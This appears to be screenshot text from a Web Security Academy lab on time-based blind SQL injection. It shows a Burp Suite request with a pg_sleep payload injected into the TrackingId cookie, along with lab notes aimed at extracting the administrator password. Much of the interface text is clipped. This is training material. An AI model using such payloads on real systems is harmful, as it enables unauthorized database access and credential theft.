 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac0c1f3a1f4962a68088215d00b200a3.web-security-academ... ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac0c1f3a1f4962a68088215d00b200a3.web-security-acad
emy.net
3 Cookie: TrackingId=
Iqf5PL8ZxfbBjQoF'+||+pg_sleep(10)--; session=
kdgou3euarPWHyhvAITxDbYfM7imQwDu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac0c1f3a1f4962a68088215d00b200a3.web-secur
ity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=ut
3 Connection: close
4 Content-Length: 11002
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader
10 <link href=/resources/css/labsE
11 <title>
Blind SQL injection with time
</title>
12 </head>
13 <body>
14 <script src="/resources/labhead
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBan
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-contain
21 <h2>
Blind SQL injection w
</h2>
22 <a class="link-back" hr
23 Back&nbsp;to&nbsp;lab&n
24 <g>
25 <polygon points="1.
? Search... 0 matches
11,103 bytes | 10,556 millis
INSPECTOR
notes.txt - lab-14 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-14
notes.txt
sqli-lab-14.py
notes.txt sqli-lab-14.py
notes.txt
1 Lab #14 - Blind SQLi with time delays and
informational retrieval
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 - Exploit time-based blind SQLi to output the
administrator password
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Confirm that the parameter is vulnerable to SQLi
12
13 ' || pg_sleep(10)--
Subs